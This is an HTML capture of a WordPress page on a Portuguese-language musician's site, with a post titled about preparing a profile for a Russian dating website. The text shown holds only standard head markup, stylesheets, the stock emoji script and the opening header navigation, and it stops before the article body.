

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/news-about-dating/organizing-your-impression-and-info-for-a-russian-2/
body_size: 17078
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Organizing Your Impression and Info For a Russian Dating Website</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/1799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/news-about-dating/organizing-your-impression-and-info-for-a-russian-2/" />
<link rel='shortlink' href='http://www.dandai.net/?p=1799' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fnews-about-dating%2Forganizing-your-impression-and-info-for-a-russian-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fnews-about-dating%2Forganizing-your-impression-and-info-for-a-russian-2%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-1799 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-news-about-dating page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
